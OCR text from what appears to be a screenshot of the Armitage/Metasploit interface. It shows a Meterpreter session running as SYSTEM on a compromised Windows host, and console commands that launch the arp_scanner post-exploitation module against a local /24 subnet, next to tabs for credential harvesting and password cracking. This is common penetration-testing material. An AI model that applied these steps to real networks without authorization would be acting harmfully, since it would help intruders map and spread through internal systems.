 Applications Places System
Sun May 20, 10:34 AM
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.254.104
NT AUTHORITY\SYSTEM @ PRATIK-564757AE
CriAdlr
Console X nmap X exploit X Credentials X Crack Passwords X post X
msf > use post/windows/gather/arp_scanner
msf post(arp_scanner) > set THREADS 24
THREADS => 24
msf post(arp_scanner) > set SESSION 1
SESSION => 1
msf post(arp_scanner) > set RHOSTS 192.168.254.0/24
RHOSTS => 192.168.254.0/24
msf post(arp_scanner) > run -j
[*] Post module running as background job
[*] Running module against PRATIK-564757AE
[*] ARP Scanning 192.168.254.0/24
facebook/CriAdlr
meterpreter >
[root@bt: ~] Armitage